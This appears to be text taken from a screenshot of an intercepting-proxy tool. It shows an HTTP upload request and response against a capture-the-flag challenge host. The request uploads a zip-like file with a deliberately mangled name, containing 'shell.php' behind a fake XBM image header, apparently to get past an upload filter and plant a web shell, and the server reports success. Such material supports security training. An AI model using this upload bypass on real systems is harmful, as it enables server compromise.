 Go
Cancel
<
>
Target: http://8ae34369-e62e-4fde
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
POST /?ctf=upload HTTP/1.1
Host: 8ae34369-e62e-4fde-8d1b-19f236c7248c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3510107297248008194465274771
Content-Length: 558
Origin: http://8ae34369-e62e-4fde-8d1b-19f236c7248c.node3.buuoj.cn
Connection: close
Referer: http://8ae34369-e62e-4fde-8d1b-19f236c7248c.node3.buuoj.cn/
Cookie: UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247
Upgrade-Insecure-Requests: 1
-----------------------------3510107297248008194465274771
Content-Disposition: form-data; name="postedFile"; filename="2.z陌p
Content-Type: application/octet-stream
PK RBf shell.php
shell.php
#define width 1
#define height 1
-----------------------------3510107297248008194465274771--
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 May 2021 11:34:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 36
Connection: close
upload success, image at image/2.zip